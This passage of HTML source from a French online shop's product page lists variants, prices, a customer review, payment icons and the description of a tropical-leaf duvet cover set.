9;5:201335440#203X228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","options":["Feuilles Tropicales","200X230cm (+2taies 50x75)"],"price":10690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942808733,"title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"210x210cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:201446421#210x210cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","options":["Feuilles Tropicales","210x210cm (+2taies 50x75)"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942841501,"title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"220x240cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:201446422#220x240cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","options":["Feuilles Tropicales","220x240cm (+2taies 50x75)"],"price":12190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942775965,"title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"230x260cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:200011731#228x264cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","options":["Feuilles Tropicales","230x260cm (+2taies 50x75)"],"price":13090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;"><span>Cet imprimé de feuilles tropicales sur votre housse de couette métamorphosera votre chambre en un lieu exotique.</span></h2>
<p style="text-align: justify;"><span id="p143">Une belle housse de couette tropicale est le moyen idéal pour changer la décoration de votre chambre et apporter une <strong>touche</strong> <strong>exotique</strong>.</span><span id="p144"> Cette <strong>housse de couette feuilles tropicales</strong> a un beau motif et s'agencera à la palette de couleurs de n'importe quelle pièce.</span><br><span id="p145">Invitez la forêt tropicale dans votre intérieur à travers votre linge de lit.</span><span id="p146"> C’est démontré, les motifs de verdure luxuriante, de plantes, invitent à la relaxation, au bien-être.</span><span id="p147"> Faites de votre chambre à coucher un coin de paradis tropical en personnalisant votre parure de lit.</span><span id="p148"> Ces jolies <strong>feuilles de palmiers</strong> en abondance invitent à l’évasion, au lâcher prise.</span><br><span id="p149">Rien de tel après une journée bien mouvementée, de rentrer dans une chambre où l’on apprécie la décoration et son linge de lit.</span><span id="p150"> Détendez-vous, et enroulez-vous confortablement dans vos nouveaux draps !</span><br><span id="p151">Facile à mettre en place et peu onéreuses, les parures de lit vous permettent de changer l’ambiance de vote chambre en un instant.</span><span id="p152"> Cet <strong>imprimé de feuilles tropicales vertes</strong> ajoutera un peu de chaleur à n'importe quelle literie.</span><span id="p153"> Vous pourrez vous perdre dans les méandres de la Jungle!</span><span id="p154"> Faites votre choix entre une <strong>parure 1 personne ou 2 personnes</strong>.</span><br>Votre parure de lit comprendra :<br></p>
<ul>
<li><strong>1 Housse de Couette Feuille Tropical</strong></li>
<li>
<strong>1 ou 2 taies d’oreillers</strong> selon le modèle choisi</li>
</ul>
<p style="text-align: justify;" data-mce-style="text-align: justify;"><span style="color: #106552;" data-mce-style="color: #106552;"><strong>!<span> </span><span data-mce-fragment="1">Veuillez vérifier </span>les dimensions avant commande !</strong></span><br></p>
<ul></ul>
<ul>
<li>Lavage à froid avant 1ere utilisation</li>
<li>Lavage 30°. Séchage rapide</li>
<li>Fermeture éclair</li>
<li>Recto : motif / Verso : uni<br>
</li>
<li>Matière : microfibre, polyester</li>
<li>Convient à toutes les saisons</li>
<li>Taille/Dimension :</li>
</ul>
<p style="text-align: justify;">70X130cm (+1taie 50x65)<br>135x200cm (+1taie 50x75)<br>140x210cm (+1taie 50x75)<br>200X225cm (+2taies 50x75)<br>228x228cm (+2taies 50x75)<br>225x260cm (+2taies 50x75)<br>210x210cm (+2taies 50x75)<br>220x240cm (+2taies 50x75)<br></p>
                </div><a href="/products/housse-de-couette-feuille-tropical" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&width=550 550w,//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&width=1445"
    alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24690425495709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&width=550 550w,//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&width=1445"
    alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24690425462941"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Housse de Couette Feuille Tropical",
      "url": "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617\u0026width=1920"
        ],
      "description": "Cet imprimé de feuilles tropicales sur votre housse de couette métamorphosera votre chambre en un lieu exotique.\nUne belle housse de couette tropicale est le moyen idéal pour changer la décoration de votre chambre et apporter une touche exotique. Cette housse de couette feuilles tropicales a un beau motif et s'agencera à la palette de couleurs de n'importe quelle pièce.Invitez la forêt tropicale dans votre intérieur à travers votre linge de lit. C’est démontré, les motifs de verdure luxuriante, de plantes, invitent à la relaxation, au bien-être. Faites de votre chambre à coucher un coin de paradis tropical en personnalisant votre parure de lit. Ces jolies feuilles de palmiers en abondance invitent à l’évasion, au lâcher prise.Rien de tel après une journée bien mouvementée, de rentrer dans une chambre où l’on apprécie la décoration et son linge de lit. Détendez-vous, et enroulez-vous confortablement dans vos nouveaux draps !Facile à mettre en place et peu onéreuses, les parures de lit vous permettent de changer l’ambiance de vote chambre en un instant. Cet imprimé de feuilles tropicales vertes ajoutera un peu de chaleur à n'importe quelle literie. Vous pourrez vous perdre dans les méandres de la Jungle! Faites votre choix entre une parure 1 personne ou 2 personnes.Votre parure de lit comprendra :\n\n1 Housse de Couette Feuille Tropical\n\n1 ou 2 taies d’oreillers selon le modèle choisi\n\n! Veuillez vérifier les dimensions avant commande !\n\n\nLavage à froid avant 1ere utilisation\nLavage 30°. Séchage rapide\nFermeture éclair\nRecto : motif \/ Verso : uni\n\nMatière : microfibre, polyester\nConvient à toutes les saisons\nTaille\/Dimension :\n\n70X130cm (+1taie 50x65)135x200cm (+1taie 50x75)140x210cm (+1taie 50x75)200X225cm (+2taies 50x75)228x228cm (+2taies 50x75)225x260cm (+2taies 50x75)210x210cm (+2taies 50x75)220x240cm (+2taies 50x75)",
      "sku": "14:350853#Pattern 9;5:594#70X133cm(2pcs)",
      "brand": {
        "@type": "Brand",
        "name": "Déco-Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:594#70X133cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 56.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942612125"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:595#135x200cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 77.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942644893"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:596#140x210cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 79.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942677661"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:201335440#203X228cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 106.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942710429"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:201446421#210x210cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 109.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical?variant=42141942808733"
          },
{
            "@type" : "Offer","sku": "14:350853#Pattern 9;5:201446422#220x240cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 121.9,
            "priceCurrency" : "EUR",
